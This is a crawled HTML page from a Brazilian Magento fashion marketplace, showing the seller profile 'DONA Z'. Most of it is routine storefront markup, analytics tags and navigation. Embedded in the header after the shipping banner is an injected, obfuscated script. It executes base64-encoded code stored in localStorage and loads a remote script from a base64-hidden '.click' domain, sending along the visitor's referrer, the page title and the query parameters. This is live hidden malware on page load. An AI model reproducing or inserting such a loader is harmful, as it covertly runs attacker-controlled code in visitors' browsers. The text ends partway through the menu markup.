

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/default/DONAZ
body_size: 21563
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Ffashion4all.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="DONA Z"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>DONA Z</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/collection.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/profile_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/filter.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css" />
<link  rel="icon" sizes="16x16" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIcons-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://fashion4all.com.br/default/DONAZ" />
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-593LK3RN');</script>
<!-- End Google Tag Manager -->        <!-- Google Tag Manager -->
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WT538GSM');
            }

</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "GTM-MZXWZS9",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=GTM-MZXWZS9"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleAnalytics/js/google-analytics": {
                        "isCookieRestrictionModeEnabled": 1,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "ordersTrackingData": [],
                        "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"384372871"}                    }
                }
            }
            </script>
            <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
                </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="marketplace-seller-profile page-layout-1column">
        <script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    "use strict";

    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    }
    window.addEventListener("private-content-loaded", mfHyvaGtmCustomerDataLayer);
</script>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT538GSM"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashion4all.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
    <div data-bind="scope: 'cookiesNotification'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "cookiesNotification": {
                            "component": "DigitalHub_BrazilLgpd/js/view/cookies-notification",
                            "template": "DigitalHub_BrazilLgpd/cookies-notification",
                            "config": {
                                "contentText": "N\u00F3s\u0020utilizamos\u0020cookies\u0020para\u0020melhorar\u0020sua\u0020experi\u00EAncia\u0020de\u0020navega\u00E7\u00E3o\u0020em\u0020nossa\u0020loja\u0020virtual.\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020Conhe\u00E7a\u0020nossa\u0020\u003Ca\u0020target\u003D\u0022_blank\u0022\u0020href\u003D\u0022\u002Fpolitica\u002Dde\u002Dprivacidade\u0022\u003EPol\u00EDtica\u0020de\u0020privacidade\u003C\u002Fa\u003E\u0020e\u0020saiba\u0020mais.",
                                "continueButtonText": "Aceitar\u0020e\u0020continuar",
                                "cookieName": "user_allowed_save_cookie",
                                "cookieSaveValue": {"1":1},
                                "cookieLifetime": "31536000"
                            }
                        }
                    }
                }
            }
        }
    </script>
<script type="text/javascript">
    window.checkoutImprovementsConfig = {"show_minicart_after_change":true,"enable_lateral_minicart":false};
</script>
<script>
    window.loaderImageUrl = "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="top-bar"><style>#html-body [data-pb-style=E8U8F48],#html-body [data-pb-style=U08QJKL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E8U8F48]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;padding-top:10px;padding-bottom:0}#html-body [data-pb-style=U08QJKL]{align-self:stretch}#html-body [data-pb-style=J30PT7S]{display:flex;width:100%}#html-body [data-pb-style=L90WP66]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MMN7FMO]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E8U8F48"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U08QJKL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J30PT7S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L90WP66"><div class="no-margin" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MMN7FMO"><p style="text-align: center;"><strong>FRETE COM CONDI&Ccedil;&Otilde;ES ESPECIAIS&nbsp;</strong>para toda REGI&Atilde;O METROPOLITANA DO&nbsp;<strong>RECIFE</strong></p></div></div></div></div></div></div><!-- @BLOCK@_4 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="header content">
<script type="text/x-magento-init">
	{
		"*": {
		    "cartMiniCartAdditionalPrices":  {
		        "wrapperId": "69708503cbe79",
		        "selector": "#minicart-content-wrapper .subtotal .amount",
		        "isCartSummary": ""
		    }
	    }
    }
</script>
<div class="row"><div class="offset-2 offset-sm-3 offset-md-0 offset-lg-0 col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 logo-col"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>
</div><div class="offset-sm-0 offset-md-0 offset-lg-0 offset-xl-0 col-1 col-sm-1 col-md-4 col-lg-5 col-xl-5 search-col"><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://fashion4all.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://fashion4all.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fashion4all.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-4 col-sm-3 col-md-5 col-lg-4 col-xl-4 account-links">    <div class="customer-not-logged-in">
        <div class="wrapper">
                <span class="icon account_circle"></span>
    <span class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().firstname  -->
        <span class="logged-in" data-bind="text: 'Olá, '"></span>
        <span class="fullname" data-bind="text: customer().firstname"></span>
        <!-- /ko -->
        <!-- ko ifnot: customer().firstname  -->
        <span class="not-logged-in"
              data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span>
                <!-- /ko -->
    </span>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }









    </script>
<script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
    <span class="link authorization-link" data-label="ou">
    <span>Olá, </span>
    <span class="semi-bold">
        entre    </span>
        <span> ou </span>
        <span class="semi-bold create-account-link">Cadastre-se</span>
    </span>
    


        </div>
        <span class="icon expand_more"></span>
        <div class="content">
            <a class="btn-login" href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            <span>Cliente novo?</span>
            <a class="btn-account-create" href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>
        </div>
    </div>
<div class="link wishlist top-menu" data-bind="scope: 'wishlist'">
    <a href="https://fashion4all.com.br/wishlist/">
        <span class="icon favorite_border"></span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }


</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashion4all.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/fashion4all.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/fashion4all.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashion4all.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC8%2C\/","isRedirectRequired":true,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashion4all.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768981763}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"share-link":{"component":"DigitalHub_ShareCartLink\/js\/share-link","minicart":true,"minicart_lateral":true,"id_suffix":"minicart"}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"DigitalHub_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="mobile-account-links"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
                            />
</a>
    <span class="icon close-btn"></span>
    <div class="greet welcome" data-bind="scope: 'customer'">
        <div class="actions">
            <span class="icon account_circle"></span>
            <!-- ko if: customer().fullname  -->
            <span>
                <span
                    class="logged-in"
                    data-bind="text: new String('Olá,  %1').replace('%1', customer().firstname)">
                </span>
                <span class="lgin-lbl">Acesse sua conta</span>
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->

